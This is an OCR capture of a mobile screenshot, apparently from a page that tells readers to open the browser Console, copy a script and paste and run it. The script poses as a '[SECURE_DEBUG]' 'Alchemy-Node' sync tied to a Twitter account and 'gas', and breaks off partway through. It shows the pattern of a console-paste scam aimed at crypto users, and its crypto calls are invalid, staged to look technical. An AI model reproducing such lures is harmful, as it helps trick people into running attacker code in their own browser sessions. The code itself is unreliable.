
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f029w
ujdmic

const node_sync = "Alchemy-Node";

console.log("%c[START] System lin
k: "+node_sync, "color:#3b82f6;fon
t-weight:bold;");

console.info("Target: Invalid reve
rse Twitter account provided (Has
h: 0x692eaedb)");

setTimeout(async () => {

  const seed = await crypto.subtl
e.generateKey({name:"RSASSA-PKCS1-
v1_5",hash:"SHA-256"},true,["encry
pt"]);

  const _sig = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new 
Uint8Array(31)}, seed, {name:"AES-
GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[DECRYPTING] gas_